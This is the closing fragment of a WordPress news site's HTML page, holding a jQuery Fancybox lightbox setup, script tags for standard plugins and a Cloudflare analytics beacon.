jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>